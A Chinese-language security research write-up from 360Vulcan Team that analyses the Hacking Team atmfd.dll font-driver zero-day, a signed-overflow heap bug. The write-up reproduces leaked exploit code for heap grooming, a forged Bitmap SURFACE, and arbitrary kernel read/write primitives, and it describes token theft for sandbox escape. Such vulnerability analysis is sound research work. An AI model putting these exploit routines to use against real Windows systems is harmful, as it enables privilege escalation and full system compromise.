作者:360Vulcan Team的pgboy
0x00 前言
[email protected] 共享了我们针对Hacking Team泄露的 Flash 0day漏洞的技术分析(http://blogs.360.cn/blog/hacking-team-part2/和http://blogs.360.cn/blog/hacking-team-flash-0day/),为了在IE和Chrome上绕过其沙盒机制完全控制用户系统,Hacking Team还利用了一个Windows中的内核驱动: Adobe Font Driver(atmfd.dll)中存在的一处字体0day漏洞,实现权限提升并绕过沙盒机制。
该0day漏洞可以用于WindowsXP~Windows 8.1系统,X86和X64平台都受影响,在Hacking Team泄露的源码中我们发现了该漏洞的详细利用代码。在利用Flash漏洞获得远程代码执行权限后,Hacking Team经过复杂的内核堆操作准备后,加载一个畸形的OTF字体文件,再调用Atmfd中的相关接口触发处理字体文件过程的漏洞,最后获得任意次数的任意内核地址读写权限,接着复制Explorer.exe的token到当前进程,并清除本进程的Job来实现沙盒逃逸。
Chrome 43版本以上默认对沙盒内进程使用DisallowWin32k机制关闭了所有win32k相关调用,因此不受这个漏洞的影响。 下面是该漏洞的具体分析,本文分析来自360Vulcan Team的pgboy:
0x01 漏洞分析
通过分析漏洞利用的源码我们看到,该漏洞在加载字体完成后利用NamedEscape函数的0x2514命令来触发关键操作 通过跟踪NamedEscape我们可以找到存在于atmfd.dll里面漏洞点: 以下是笔者测试机器上atmfd的版本(win7 32bit):
#!bash
01  kd> lmvm atmfd
02  start end module name
03  95250000 9529e000 ATMFD (no symbols)
04  Loaded symbol image file: ATMFD.DLL
05  Image path: \SystemRoot\System32\ATMFD.DLL
06  Image name: ATMFD.DLL
07  Timestamp: Fri Feb 20 11:09:14 2015 (54E6A55A)
08  CheckSum: 00057316
09  ImageSize: 0004E000
10  File version: 5.1.2.241
11  Product version: 5.1.2.241
12  File flags: 0 (Mask 3F)
13  File OS: 40004 NT Win32
14  File type: 3.0 Driver
15  File date: 00000000.00000000
16  Translations: 0409.04b0
17  CompanyName: Adobe Systems Incorporated
18  ProductName: Adobe Type Manager
19  InternalName: ATMFD
20  OriginalFilename: ATMFD.DLL
21  ProductVersion: 5.1 Build 241
22  FileVersion: 5.1 Build 241
23  FileDescription: Windows NT OpenType/Type 1 Font Driver
24  LegalCopyright: ©1983-1990, 1993-2004 Adobe Systems Inc.
相关触发漏洞的callback代码如下:
#!bash
01  .text:00011EC6 WriteCallback proc near ; DATA XREF: sub_125D0+66?o
02  .text:00011EC6
03  .text:00011EC6 ms_exc = CPPEH_RECORD ptr -18h
04  .text:00011EC6 arg_4 = word ptr 0Ch
05  .text:00011EC6 arg_8 = word ptr 10h
06  .text:00011EC6 arg_C = dword ptr 14h
07  .text:00011EC6
08  .text:00011EC6 push 8
09  .text:00011EC8 push offset stru_4CF60
10  .text:00011ECD call __SEH_prolog4
11  .text:00011ED2 and [ebp+ms_exc.registration.TryLevel], 0
12  .text:00011ED6 movsx eax, [ebp+arg_8] ;参数是一个有符号的WORD,这里在扩展的时候会直接变成负数
13  .text:00011EDA mov ecx, [ebp+arg_C]
14  .text:00011EDD movzx edx, word ptr [ecx+4]
15  .text:00011EE1 cmp eax, edx
16  .text:00011EE3 jge short loc_11EEE
17  .text:00011EE5 mov dx, [ebp+arg_4]
18  .text:00011EE9 mov [ecx+eax*2+6], dx
19  .text:00011EEE
20  .text:00011EEE loc_11EEE:
21  .text:00011EEE mov [ebp+ms_exc.registration.TryLevel], 0FFFFFFFEh
22  .text:00011EF5 call loc_11F04
23  .text:00011EFA ; ---------------------------------------------------------------------------
24  .text:00011EFA
25  .text:00011EFA loc_11EFA:
26  .text:00011EFA xor eax, eax
27  .text:00011EFC call __SEH_epilog4
28  .text:00011F01 retn 10h
F5之后的callback代码
#!c++
1   int __stdcall WriteCallback(int a1, __int16 a2, __int16 a3, int a4)
2   {
3   if ( a3 < (signed int)*(_WORD *)(a4 + 4) )
4      *(_WORD *)(a4 + 2 * a3 + 6) = a2;
5   return 0;
6   }
这个Callback被外层函数循环调用写入缓存:
#!bash
01  .text:0002A028 loc_2A028: ; CODE XREF: xxxEnumCharset+E7?j
02  .text:0002A028 push [ebp+InBuffer]
03  .text:0002A02B movzx eax, si
04  .text:0002A02E push eax
05  .text:0002A02F push eax
06  .text:0002A030 lea eax, [ebp+var_1C]
07  .text:0002A033 push eax
08  .text:0002A034 push [ebp+var_4]
09  .text:0002A037 call [ebp+arg_0]
10  .text:0002A03A movzx eax, ax
11  .text:0002A03D push eax
12  .text:0002A03E push 0
13  .text:0002A040 call [ebp+callback] ; 调用触发漏洞的回调函数,将Charset写入到InBuffer中
14  .text:0002A043 movzx eax, word ptr [edi+5Ch]
15  .text:0002A047 inc esi
16  .text:0002A048 cmp esi, eax
17  .text:0002A04A jb short loc_2A028
我们可以看到,这里参数a3是一个有符号的16位数,当a3>0x8000的时候,movsx会将其扩展成0xffff8xxx,因此下面的写操作就变成了堆上溢,会往给出的缓存地址的前面写入。这是一个典型的由于符号溢出引发的堆上溢漏洞。
了解了漏洞的原理后,我们来继续分析OTF文件是如何触发该问题的,通过调试结合Adobe的文档我们可以知道,是在处理OTF文件中CFF表的Charset过程引发的问题。

我们可以通过T2F Analyzer来观察这个被加载的OTF字体文件的格式。见下图:

显而易见,样本OTF文件中构造了超长的Charset,然后通过NamedEscape函数的0x2514命令来获取Charset的时候,就会触发到上面描述的触发点,引发符号溢出。
0x02 漏洞利用
我们从头再看一下漏洞利用的流程,整个流程主要分这么几个部分:
1 找到内核字体对象的地址
由于内核字体内存的布局无法直接被Ring3代码探知,利用代码中使用了一个特殊的技巧来实现获得内核字体对象的地址,在利用代码中,先加载字体,然后立刻创建一个Bitmap对象,再连续多次加载这个字体,由于win32k和atmfd中共用了内存堆处理函数,因此会导致Bitmap对象和字体对象是正好相邻的。 由于Bitmap这类user/gdi对象的实际内核地址可以通过映射到Ring3的GdiSharedHandleTable获得,因此这样也就可以间接获得攻击代码加载到内核的字体对象的范围。 最后,由于NamedEscape函数调用atmfd设备的0x250A号命令可以指定对象的地址,并校验字体对象的有效性同时将字体对象读出来,因此攻击代码结合Bitmap定位和NamedEscape的0x250a指令,就可以准确获取字体对象的地址,相关的代码如下:
#!c++
01  while (found == 0) {
02  unsigned char fontloaded = 0;
03  for (j = 0; j < 15; j++) {
04  tmp[0] = 0;
05  fhandle = lpTable->fpAddFontMemResourceEx(lpTable->lpLoaderConfig->foofont, sizeof(lpTable->lpLoaderConfig->foofont), 0, &tmp[0]);
06  if (fhandle){
07  fontloaded = 1;
08  }
09  }
10  if (fontloaded == 0) {
11  return -1;
12  }
13
14  if (lpTable->locals->is64)
15  j = (unsigned int)lpTable->fpCreateBitmap(smallbitmapw64, smallbitmaph64, 1, 32, buf64);
16  else
17  j = (unsigned int)lpTable->fpCreateBitmap(smallbitmapw32, smallbitmaph32, 1, 32, buf32);
18
19  if (lpTable->locals->is64) {
20  tmp[0] = handleaddr64low(j);
21  tmp[1] = handleaddr64high(j);
22  }
23  else
24  tmp[0] = handleaddr(j);
25
26  min = tmp[0] - 0x4000;
27  max = tmp[0] + 0x4000;
28
29  for (j = 0; j < 15; j++) {
30  tmp[0] = 0;
31  lpTable->fpAddFontMemResourceEx(lpTable->lpLoaderConfig->foofont, sizeof(lpTable->lpLoaderConfig->foofont), 0, &tmp[0]);
32  }
33
34  for (i = min; i < max; i += 8) {
35  int ret;
36
37  *(unsigned int*)inbuf = i;
38
39  if (lpTable->locals->is64)
40  *(unsigned int*)(inbuf + 4) = tmp[1];
41
42  __MEMSET__(outbuf, 0, sizeof(outbuf));
43
44  //call an internal atmfd.dll function which receives a kernel font object as input and validates it
45  //also returning data that identifies the font
46  if (lpTable->locals->is64) {
47  ret = NamedEscape(NULL, wcAtmfd, 0x250A, 0x10, inbuf, 0x10, outbuf);
48  }else {
49  ret = NamedEscape(NULL, wcAtmfd, 0x250A, 0x0C, inbuf, 0x0C, outbuf);
50  }
51
52  if (ret != 0xFFFFFF21) {
53  char *p;
54
55  if (lpTable->locals->is64)
56  p = outbuf + 8;
57  else
58  p = outbuf + 4;
59
60  if (__MEMCMP__(p, lpTable->lpLoaderConfig->strFontEgg, 8) == 0) {
61  found = 1;
62  break;
63  }
64  }
65  }
66  }
2 触发漏洞,实现写入Bitmap对象

攻击代码首先会分配多个0xb000大小的对象,然后找到9个相邻的Bitmap对象并释放中间的3个,这样就在内核win32k堆内存中留下了0xb000*3= 0x21000大小的空洞,接着攻击代码调用NameDEscape-atmfd的0x2514号命令来读取超长的Charset,触发漏洞。
在这个NamedEscape调用到atmfd过程中,会分配内核对象来复制一份输入的缓存,这里攻击代码将输入的缓存大小设置为0x20005,由于页对齐的原因,这里正好可以占住上面我们说到的0x21000大小的空洞内存。
这样在最终符号溢出时,就会写入到这块Buffer上面未被释放的Bitmap对象中,这就通过精确地堆操作完成了将这个符号溢出导致的缓存上溢转换到对已控制的Bitmap对象的写入。 这个转化的流程如下图所示:

3 将Bitmap写入转换为内核任意地址读写
在第2步我们讲到这里可以通过操作字体接口,将OTF文件的Charset处理的符号溢出漏洞转换为覆盖Bitmap对象内存的操作,这里我们来看看Bitmap对象在win32k中是如何组织的:它实际是一个 SURFACE对象,结构如下:
#!bash
01  typedef struct {
02  unsigned int handle0;
03  unsigned int unk0[4];
04  unsigned int handle1;
05  unsigned int unk1[2];
06  unsigned int width;
07  unsigned int height;
08  unsigned int size;
09  unsigned int address0;
10  unsigned int address1;
11  unsigned int scansize;
12  unsigned int unk2;
13  unsigned int bmpformat;
14  unsigned int surftype;
15  unsigned int unk3;
16  unsigned int surflags;
17  unsigned int unk4[12];
18  } SURFACE;

其中,Address0其实是指向Bitmap中BitsBuffer的指针,我们可以通过SetBitmapBits函数来操作BitsBuffer指向的内存,可以写入bitmap对象的SURFACE内核结构后,攻击代码就可以通过控制Address0来实现任意地址读写。
在攻击代码中,使用了两个Bitmap对象,一个Bitmap用来控制读写地址,另一个Bitmap2用来进行实际读写,我们将Bitmap2作为读写地址控制器,将其pBitsBuffer指向实现实际读写的Bitmap的pBitsBuffer的地址,这样就可以实现多次稳定的任意地址读写。
也就是说,我们通过对Bitmap2进行 SetBitmapBits,设置实际读写的 Bitmap的pBitsBuffer为我们想要读写的地址,然后就可以通过进行实际读写的Bitmap的GetBitmapBits和SetBitmapBits来实现对指定地址的读写了,如图所示:

我们看到,在攻击代码中,首先创建了一个假的Bitmap对象,然后将这个对象写到字体的Charset中:
#!c++
01  surf32.width = largebitmapw;
02  surf32.height = largebitmaph;
03  surf32.size = surf32.width*surf32.height * 4;
04
05  //point to hBitmap SURFACE->address0, which contains the kernel address of bitmap data
06  surf32.address0 = surf32.address1 = handleaddr(lpTable->locals->hBitmap) + 0x2C;
07  surf32.scansize = surf32.width * 4;
08  surf32.bmpformat = 0x6; //BMF_32BPP
09  surf32.surftype = 0x00010000; //STYPE_DEVICE
10  surf32.surflags = 0x04800000; //API_BITMAP | HOOK_TEXTOUT
11
12  //write to the OTF data loaded from font.h
13  for (i = 0; i < sizeof(surf32); i += 2) {
14  unsigned short tmp = *(unsigned short*)((unsigned int)&surf32 + i);
15  *(unsigned short*)(lpTable->lpLoaderConfig->foofont + 0x16DF3 + i) = lpTable->fpHtons(tmp);
16  }
上面的攻击代码中,则将这个假的Bitmap对象的address0,也就是pBitsBuffer设置成了进行实际读写的bitmap的pBitsBuffer的地址。所以这个假的Bitmap对象就是我们上面提到的控制读写地址的Bitmap2。
最后下面就是完整的利用这个方式实现的任意内核地址的读(arbread)和写(arbwrite)代码:
#!c++
01  unsigned int arbread(PVTABLE lpTable, unsigned int addrl, unsigned int addrh) {
02  unsigned int tmp[4];// = {0,0,0,0};
03
04  __MEMSET__(tmp, 0, 4);
05
06  if (lpTable->locals->is64) {
07  tmp[0] = tmp[2] = addrl;
08  tmp[1] = tmp[3] = addrh;
09  lpTable->fpSetBitmapBits(lpTable->locals->thehandle, sizeof(tmp), &tmp);
10
11  lpTable->fpGetBitmapBits(lpTable->locals->hBitmap, sizeof(tmp[0]), &tmp[0]);
12  } else {
13  tmp[0] = tmp[1] = addrl;
14  lpTable->fpSetBitmapBits(lpTable->locals->thehandle, 8, &tmp);
15
16  lpTable->fpGetBitmapBits(lpTable->locals->hBitmap, sizeof(tmp[0]), &tmp[0]);
17  }
18
19  return tmp[0];
20  }
21
22  // ported
23  unsigned int arbwrite(PVTABLE lpTable, unsigned int addrl, unsigned intaddrh, unsigned int value0, unsigned int value1) {
24  unsigned int tmp[4]; // = {0,0,0,0};
25
26  __MEMSET__(tmp, 0, 4);
27
28  if (lpTable->locals->is64) {
29  tmp[0] = tmp[2] = addrl;
30  tmp[1] = tmp[3] = addrh;
31  lpTable->fpSetBitmapBits(lpTable->locals->thehandle, sizeof(tmp), &tmp);
32
33  tmp[0] = value0;
34  tmp[1] = value1;
35  lpTable->fpSetBitmapBits(lpTable->locals->hBitmap, 8, &tmp[0]);
36  } else {
37  tmp[0] = tmp[1] = addrl;
38  lpTable->fpSetBitmapBits(lpTable->locals->thehandle, 8, &tmp);
39
40  tmp[0] = value0;
41  lpTable->fpSetBitmapBits(lpTable->locals->hBitmap, sizeof(tmp[0]), &tmp[0]);
42  }
43
44  return tmp[0];
45  }
0x03 修复内核堆
由于漏洞是在上溢过程中进行的对前一个对象写入,必然会对内核堆造成破坏,所以必须要修复内核堆的结构,这样才能实现在进程退出,对象被释放时不会造成系统蓝屏崩溃,详细的修复代码可以参考源码中触发利用点之后的操作,篇幅关系就不在这里完全列出了。
0x04 实现权限提升
在实现了内核任意地址写入功能后,权限提升过程就比较简单了,攻击代码通过遍历内核进程表找到explore.exe的进程token,直接将explore的token对象的地址写入到当前进程的token中,并清除进程的Job对象,来实现最终完全绕过各类沙盒的保护功能。
由于权限提升过程中完全使用了DKOM的方式,没有进行内核代码执行,因此也绕过了Windows8以上系统中的SMEP内核保护功能。 我们在分析这个漏洞的过程中,发现目前Hacking Team版本的漏洞利用代码还是存在一些问题的,由于最终的提权代码直接从Explore复制的token对象,会导致该token对象的引用计数出现问题,当系统关机、注销,或者Explore.exe异常结束,最终导致Explore.exe进程退出时,可能会导致引用错误的token对象,引发系统蓝屏崩溃,这是这个利用不够优美的地方。